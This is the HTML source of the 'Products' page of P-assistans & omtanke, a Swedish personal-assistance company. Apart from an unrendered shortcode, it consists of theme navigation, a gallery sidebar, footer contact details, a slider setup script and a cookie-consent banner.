https://www.p-assistans.se/wp-content/uploads/2015/04/4134442-portrait-of-beautiful-young-girls-on-the-playground-800x400.jpg 800w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Anhörigassistans</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67687 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/services-2/service-page/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2013/10/1358325906-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2013/10/1358325906-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/2013/10/1358325906-620x310.jpg 620w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Byta assistansbolag</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67575 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://portal.crona.se/dashboard' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2022/03/crona-lon-horiz-logo-400x200.png" data-srcset="https://www.p-assistans.se/wp-content/uploads/2022/03/crona-lon-horiz-logo-400x200.png 400w, https://www.p-assistans.se/wp-content/uploads/2022/03/crona-lon-horiz-logo-504x252.png 504w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">För assistenter</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67412 has-children depth-0 dt-mega-menu mega-full-width mega-column-4" role="presentation"><a href='https://www.p-assistans.se/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Om oss</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67410 first depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/about-us/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/revslider/the7-m-b/t-img0541-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/revslider/the7-m-b/t-img0541-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/revslider/the7-m-b/t-img0541-800x400.jpg 800w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Om P-assistans &#038; omtanke</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67353 last depth-0" role="presentation"><a href='https://www.p-assistans.se/contact-3/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Kontakta oss</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-left solid-bg page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 >Products</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Du är här:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.p-assistans.se/" title=""><span itemprop="name">Startsida</span></a><meta itemprop="position" content="1" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Products</span><meta itemprop="position" content="2" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

		<p>[asp_show_all_products]</p>
<span class="cp-load-after-post"></span>
	</div><!-- #content -->

	
	<aside id="sidebar" class="sidebar bg-under-widget">
		<div class="sidebar-content widget-divider-off">
			<section id="presscore-blog-posts-3" class="widget widget_presscore-blog-posts"><div class="widget-title">Recent Articles</div></section><section id="presscore-photos-2" class="widget widget_presscore-photos">
<div class="widget-title">FROM OUR GALLERY</div>
<div class="instagram-photos dt-gallery-container" data-image-max-width="100">
<a href="https://www.p-assistans.se/wp-content/uploads/2018/11/s000.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="800" data-large_image_height = "800" data-dt-location="https://www.p-assistans.se/services/s000/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2018/11/s000-100x100.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2018/11/s000-100x100.jpg 100w, https://www.p-assistans.se/wp-content/uploads/2018/11/s000-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://www.p-assistans.se/wp-content/uploads/2018/11/s001.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="800" data-large_image_height = "800" data-dt-location="https://www.p-assistans.se/services/s001/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2018/11/s001-100x100.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2018/11/s001-100x100.jpg 100w, https://www.p-assistans.se/wp-content/uploads/2018/11/s001-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://www.p-assistans.se/wp-content/uploads/2018/07/s006-1.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://www.p-assistans.se/s006/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2018/07/s006-1-100x100.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2018/07/s006-1-100x100.jpg 100w, https://www.p-assistans.se/wp-content/uploads/2018/07/s006-1-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://www.p-assistans.se/wp-content/uploads/2018/11/img062.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1600" data-large_image_height = "800" data-dt-location="https://www.p-assistans.se/services/graphic-design/img062/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2018/11/img062-100x100.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2018/11/img062-100x100.jpg 100w, https://www.p-assistans.se/wp-content/uploads/2018/11/img062-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://www.p-assistans.se/wp-content/uploads/2013/08/img009.jpg" class="rollover rollover-small dt-pswp-item layzr-bg" title="Image title 10" data-dt-img-description="Lorem ipsum dolor image description" data-large_image_width="900" data-large_image_height = "600" data-dt-location="https://www.p-assistans.se/?attachment_id=11"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2013/08/img009-100x100.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2013/08/img009-100x100.jpg 100w, https://www.p-assistans.se/wp-content/uploads/2013/08/img009-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://www.p-assistans.se/wp-content/uploads/2013/08/img021.jpg" class="rollover rollover-small dt-pswp-item layzr-bg" title="img021" data-dt-img-description="Image description" data-large_image_width="900" data-large_image_height = "500" data-dt-location="https://www.p-assistans.se/img021/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2013/08/img021-100x100.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2013/08/img021-100x100.jpg 100w, https://www.p-assistans.se/wp-content/uploads/2013/08/img021-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://www.p-assistans.se/wp-content/uploads/2013/08/img004.jpg" class="rollover rollover-small dt-pswp-item layzr-bg" title="Image title 05" data-dt-img-description="Lorem ipsum dolor image description" data-large_image_width="900" data-large_image_height = "600" data-dt-location="https://www.p-assistans.se/?attachment_id=16"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2013/08/img004-100x100.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2013/08/img004-100x100.jpg 100w, https://www.p-assistans.se/wp-content/uploads/2013/08/img004-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://www.p-assistans.se/wp-content/uploads/2017/05/s020-1.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://www.p-assistans.se/s020/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2017/05/s020-1-100x100.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2017/05/s020-1-100x100.jpg 100w, https://www.p-assistans.se/wp-content/uploads/2017/05/s020-1-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://www.p-assistans.se/wp-content/uploads/2013/08/img005.jpg" class="rollover rollover-small dt-pswp-item layzr-bg" title="Image title 06" data-dt-img-description="Lorem ipsum dolor image description" data-large_image_width="900" data-large_image_height = "600" data-dt-location="https://www.p-assistans.se/?attachment_id=15"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2013/08/img005-100x100.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2013/08/img005-100x100.jpg 100w, https://www.p-assistans.se/wp-content/uploads/2013/08/img005-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://www.p-assistans.se/wp-content/uploads/2018/11/img026.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://www.p-assistans.se/img026/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2018/11/img026-100x100.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2018/11/img026-100x100.jpg 100w, https://www.p-assistans.se/wp-content/uploads/2018/11/img026-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://www.p-assistans.se/wp-content/uploads/2018/11/s007.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="800" data-large_image_height = "800" data-dt-location="https://www.p-assistans.se/services/s007/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2018/11/s007-100x100.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2018/11/s007-100x100.jpg 100w, https://www.p-assistans.se/wp-content/uploads/2018/11/s007-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://www.p-assistans.se/wp-content/uploads/2018/07/s000-1.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://www.p-assistans.se/home/s000-2/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2018/07/s000-1-100x100.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2018/07/s000-1-100x100.jpg 100w, https://www.p-assistans.se/wp-content/uploads/2018/07/s000-1-200x200.jpg 200w" alt="" width="100" height="100"  /></a></div>
</section>
<section id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-title">Recent Comments</div><ul id="recentcomments"></ul></section><section id="search-2" class="widget widget_search"><div class="widget-title">Search</div><form class="searchform" role="search" method="get" action="https://www.p-assistans.se/">
    <label for="the7-search" class="screen-reader-text">Search:</label>
    <input type="text" id="the7-search" class="field searchform-s" name="s" value="" placeholder="Skriv och tryck enter &hellip;" />
    <input type="submit" class="assistive-text searchsubmit" value="Go!" />
    <a href="" class="submit"></a>
</form>
</section>		</div>
	</aside><!-- #sidebar -->




			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="text-2" class="widget widget_text wf-cell wf-1-4">			<div class="textwidget"><p><a class="dt-pswp-item" href="https://www.p-assistans.se/wp-content/uploads/2013/11/logo-web12.png" data-dt-img-description="" data-large_image_width="350" data-large_image_height="131"><img decoding="async" class="aligncenter size-medium wp-image-66957" src="https://www.p-assistans.se/wp-content/uploads/2013/11/logo-web12-300x112.png" alt="" width="300" height="112" srcset="https://www.p-assistans.se/wp-content/uploads/2013/11/logo-web12-300x112.png 300w, https://www.p-assistans.se/wp-content/uploads/2013/11/logo-web12.png 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="color: #ffffff; padding-bottom: 10px;">Vi är det lilla assistansbolaget med det stora hjärtat.</p>
<style type="text/css" data-type="the7_shortcodes-inline-css">#orphaned-shortcode-2bbbd398c3ce7e7c377fcc936b4573d6.ico-right-side > i {
  margin-right: 0px;
  margin-left: 8px;
}
#orphaned-shortcode-2bbbd398c3ce7e7c377fcc936b4573d6 > i {
  margin-right: 8px;
}
</style><a href="https://the7.io/corporate/contact/" class="default-btn-shortcode dt-btn dt-btn-s link-hover-off btn-inline-left " id="orphaned-shortcode-2bbbd398c3ce7e7c377fcc936b4573d6"><span>Gratis konsultation!</span></a>
</div>
		</section><section id="presscore-contact-info-widget-3" class="widget widget_presscore-contact-info-widget wf-cell wf-1-4"><div class="widget-title">Kontakt Info</div><ul class="contact-info"><li><span class="color-primary">Adress:</span><br />Mariedalsvägen 32 F, 21745 Malmö.</li><li><span class="color-primary">Öppet tider:</span><br />Mån - Fre: 08 - 20</li><li><span class="color-primary">Telefon:</span><br />0703-379060</li></ul><div class="soc-ico"><p class="assistive-text">Du hittar oss på:</p><a title="Facebook page opens in new window" href="#" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="#" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a><a title="Linkedin page opens in new window" href="#" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">Linkedin page opens in new window</span></a><a title="Instagram page opens in new window" href="#" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a></div></section><section id="presscore-custom-menu-one-3" class="widget widget_presscore-custom-menu-one wf-cell wf-1-4"><div class="widget-title">Services</div><ul class="custom-menu show-arrow"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67339 first"><a href="https://www.p-assistans.se/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67338 has-children"><a href="https://www.p-assistans.se/about-2/">Personlig assistans</a><ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67596 first"><a href="https://www.p-assistans.se/services-2/marketing-planning/">Om personlig assistans</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67399"><a href="https://www.p-assistans.se/about-2/">Såhär blir du kund</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67597"><a href="https://www.p-assistans.se/about-2/special-offers/">Assistans för barn</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67675"><a href="https://www.p-assistans.se/services-2/consulting/">Anhörigassistans</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67687"><a href="https://www.p-assistans.se/services-2/service-page/">Byta assistansbolag</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67575"><a href="https://portal.crona.se/dashboard">För assistenter</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67412 has-children"><a href="https://www.p-assistans.se/about-us/">Om oss</a><ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67410 first"><a href="https://www.p-assistans.se/about-us/">Om P-assistans &#038; omtanke</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67353"><a href="https://www.p-assistans.se/contact-3/">Kontakta oss</a></li></ul></section><section id="presscore-blog-posts-2" class="widget widget_presscore-blog-posts wf-cell wf-1-4"><div class="widget-title">Senaste nyheter</div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://www.p-assistans.se/"><img class=" preload-me" src="https://www.p-assistans.se/wp-content/uploads/2017/06/l-f.png" srcset="https://www.p-assistans.se/wp-content/uploads/2017/06/l-f.png 23w, https://www.p-assistans.se/wp-content/uploads/2017/06/l-f-hd.png 46w" width="23" height="21"   sizes="23px" alt="P-assistans" /></a></div>
                <div class="wf-float-left">

					© P-assistans & omtanke - 2012. All rights reserved.
                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67339 first depth-0" role="presentation"><a href='https://www.p-assistans.se/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67338 has-children depth-0" role="presentation"><a href='https://www.p-assistans.se/about-2/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-address-card" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Personlig assistans</span></span></a><ul class="footer-sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67596 first depth-1" role="presentation"><a href='https://www.p-assistans.se/services-2/marketing-planning/' title='Personlig assistans' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Om personlig assistans</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67399 depth-1" role="presentation"><a href='https://www.p-assistans.se/about-2/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Såhär blir du kund</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67597 depth-1" role="presentation"><a href='https://www.p-assistans.se/about-2/special-offers/' title='Assistans Barn' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Assistans för barn</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67675 depth-1" role="presentation"><a href='https://www.p-assistans.se/services-2/consulting/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Anhörigassistans</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67687 depth-1" role="presentation"><a href='https://www.p-assistans.se/services-2/service-page/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Byta assistansbolag</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67575 depth-1" role="presentation"><a href='https://portal.crona.se/dashboard' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">För assistenter</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67412 has-children depth-0" role="presentation"><a href='https://www.p-assistans.se/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Om oss</span></span></a><ul class="footer-sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67410 first depth-1" role="presentation"><a href='https://www.p-assistans.se/about-us/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Om P-assistans &#038; omtanke</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67353 last depth-0" role="presentation"><a href='https://www.p-assistans.se/contact-3/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Kontakta oss</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Navigation</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-left cmplz-categories-type-no" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Stäng dialogruta">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Vi använder cookies för statistik på sidan. Genom att trycka Acceptera godkänner du detta.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Functional</span></label>
								</span>
								Alltid aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
